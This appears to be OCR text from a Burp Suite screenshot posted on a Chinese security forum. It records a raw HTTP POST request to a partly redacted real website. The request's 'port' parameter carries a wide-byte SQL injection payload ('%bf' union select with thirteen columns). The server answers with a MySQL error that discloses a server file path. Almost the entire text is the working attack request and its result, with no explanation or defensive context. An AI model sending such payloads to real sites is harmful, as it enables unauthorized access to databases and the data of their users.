 Go
Cancel
<
>
Target: http://
.alikunlun.com
?
Request
Raw
Params
Headers
Hex
POST /eronwy/wybb/log_hq.php HTTP/1.1
Host: .alikunlun.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer:
http:// .alikunlun.com/eronwy/wybb/log.php
Content-Length: 68
Cookie: usernamex=aaaa
Connection: close
port=aaaa%bf' and 1=2 union select
1,2,3,4,5,6,7,8,9,10,11,12,13d%23
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/html
Connection: close
Date: Tue, 08 Aug 2017 04:51:53 GMT
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.1
Via: cache45.l2et15-2[63,200-0,M], cache12.l2et15-2[64,0],
kunlun5.cn192[96,200-0,M], kunlun7.cn192[98,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 08 Aug 2017 04:52:10 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 3adad78715021679305446672e
Content-Length: 169
<br />
<b>Warning</b>:  mysql_fetch_array(): supplied argument is
not a valid MySQL result resource in
<b>D:\Web\Qian\eronwy\wybb\log_hq.php</b> on line
<b>17</b><br />
先知安全技术社区